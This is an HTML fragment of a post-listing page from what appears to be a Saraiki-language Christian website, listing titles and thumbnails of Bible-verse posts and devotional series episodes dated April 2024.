                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d8%b3%d8%a7%da%88%db%8c-%d9%be%d9%86%d8%a7%db%81-%d8%aa%db%92-%d8%b3%d8%a7%da%88%d8%a7-%d8%b1%d8%a8-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85/">رب تعالیٰ ساڈی پناہ تے ساڈا رب ھِ</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john1-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john1-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john1-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b4-%db%b4/">سونڑے رب دا کلام | ۱ یوحنا (۴</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b7-%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor37-23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b3%db%b7-%db%b2%db%b3/">سونڑے رب دا کلام | زبور (۳۷ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%da%88%db%8c-%db%8c%d8%a7%d8%af-%da%af%d8%a7%d8%b1%db%8c-%d8%a7%da%86-%d8%a7%db%8c%db%81%d9%88-%da%a9%db%8c%d8%aa%d8%a7-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK114-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK114-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK114-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK114-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK114.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%da%88%db%8c-%db%8c%d8%a7%d8%af-%da%af%d8%a7%d8%b1%db%8c-%d8%a7%da%86-%d8%a7%db%8c%db%81%d9%88-%da%a9%db%8c%d8%aa%d8%a7-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">یڈی یاد گاری اچ ایہو کیتا کرو |</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b5-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/romans5-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/romans5-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/romans5-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/romans5-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/romans5-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b5-%db%b5/">سونڑے رب دا کلام | رومیوں (۵ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%d9%90%db%8c%d9%85%d9%8f%d8%aa%da%be%d9%90%db%8c%d9%8f%d8%b3-%db%b2-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2tim2-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2tim2-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2tim2-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2tim2-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2tim2-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%d9%90%db%8c%d9%85%d9%8f%d8%aa%da%be%d9%90%db%8c%d9%8f%d8%b3-%db%b2-%db%b8/">سونڑے رب دا کلام | ۲ تِیمُتھِیُس (۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d8%ac%db%8c%d9%86%d8%af%db%92-%d9%86%d8%a7%d9%84-%d9%be%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%da%be%d9%90-%d8%a7%d9%88%d9%86%da%a9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK113-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK113-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK113-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK113-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK113.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d8%ac%db%8c%d9%86%d8%af%db%92-%d9%86%d8%a7%d9%84-%d9%be%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%da%be%d9%90-%d8%a7%d9%88%d9%86%da%a9/">رب تعالیٰ جیندے نال پیار کریندا ھِ اونکوں</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b2-%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1cor2-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1cor2-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1cor2-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1cor2-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1cor2-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b2-%db%b1%db%b6/">سونڑے رب دا کلام | ۱ کرنتھیوں (۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b2%db%b2%db%94%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b2%db%b2%db%94%db%b2%db%b3/">سونڑے رب دا کلام | گلتِیوں (۵ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b9%db%81%d8%af%d9%90-%d8%aa%d8%ac%d8%af%db%8c%d8%af-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK112-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK112-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK112-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK112-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK112.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b9%db%81%d8%af%d9%90-%d8%aa%d8%ac%d8%af%db%8c%d8%af-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b2/">عہدِ تجدید | قسط نمبر ۱۱۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john2-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john2-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john2-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john2-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john2-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2-%db%b1%db%b0/">سونڑے رب دا کلام | ۱ یوحنا (۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b5-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti25-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti25-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti25-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti25-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti25-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b5-%db%b6/">سونڑے رب دا کلام | متی (۲۵ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d9%8f%d8%b1%d9%90%d9%86%d8%aa%da%be%d9%90%db%8c%d9%88%da%ba-%db%b8-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor8-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor8-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor8-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor8-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor8-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d9%8f%d8%b1%d9%90%d9%86%d8%aa%da%be%d9%90%db%8c%d9%88%da%ba-%db%b8-%db%b7/">سونڑے رب دا کلام | ۲ کُرِنتھِیوں (۸</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b9%d9%82%d9%88%d8%a8-%db%b4-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b9%d9%82%d9%88%d8%a8-%db%b4-%db%b7/">سونڑے رب دا کلام | یعقوب (۴ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%d9%90%db%8c%d9%85%d9%8f%d8%aa%da%be%d9%90%db%8c%d9%8f%d8%b3-%db%b3-%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2tim3-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2tim3-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2tim3-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2tim3-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2tim3-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%d9%90%db%8c%d9%85%d9%8f%d8%aa%da%be%d9%90%db%8c%d9%8f%d8%b3-%db%b3-%db%b1%db%b4/">سونڑے رب دا کلام | ۲ تِیمُتھِیُس (۳</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%a7%da%86-%d9%81%d8%aa%d8%ad-%d9%85%d9%86%d8%af-%d8%b2%d9%86%d8%af%da%af%db%8c-%da%af%d8%b2%d8%a7%d8%b1%d9%86%da%91%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK111-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK111-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK111-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK111-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK111.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%a7%da%86-%d9%81%d8%aa%d8%ad-%d9%85%d9%86%d8%af-%d8%b2%d9%86%d8%af%da%af%db%8c-%da%af%d8%b2%d8%a7%d8%b1%d9%86%da%91%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85/">مسیحی اچ فتح مند زندگی گزارنڑاں | قسط</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b1%db%b2-%db%b4%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luke12-42-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luke12-42-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luke12-42-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luke12-42-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luke12-42.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b1%db%b2-%db%b4%db%b2/">سونڑے رب دا کلام | لُوقا (۱۲ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%88%d9%81%d8%a7-%d8%af%d8%a7%d8%b1-%d8%a8%d9%86%d8%af%db%92-%da%a9%d9%88%da%ba-%d8%b3%d8%b1%d9%81%d8%b1%d8%a7%d8%b2-%da%a9%d8%b1%db%8c%d9%86%d8%af/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK110-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK110-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK110-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK110-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK110.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%88%d9%81%d8%a7-%d8%af%d8%a7%d8%b1-%d8%a8%d9%86%d8%af%db%92-%da%a9%d9%88%da%ba-%d8%b3%d8%b1%d9%81%d8%b1%d8%a7%d8%b2-%da%a9%d8%b1%db%8c%d9%86%d8%af/">رب تعالیٰ وفا دار بندے کوں سرفراز کریندا</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%d9%85%d8%ae%d8%b5%d9%84%db%8c-%da%88%db%8c%d9%88%d9%86%da%91-%d8%a2%d9%84%d8%a7-%d8%b2%d9%86%d8%af%db%81-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK109-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK109-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK109-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK109-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK109.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%d9%85%d8%ae%d8%b5%d9%84%db%8c-%da%88%db%8c%d9%88%d9%86%da%91-%d8%a2%d9%84%d8%a7-%d8%b2%d9%86%d8%af%db%81-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">میڈا مخصلی ڈیونڑ آلا زندہ ھِ | قسط</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b5-%db%b1%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor5-19-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor5-19-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor5-19-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor5-19-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor5-19.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b5-%db%b1%db%b9/">سونڑے رب دا کلام | ۲ کرنتھیوں (۵</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2-%db%b5%db%94%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2-%db%b5%db%94%db%b6/">سونڑے رب دا کلام | ۱ یوحنا (۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
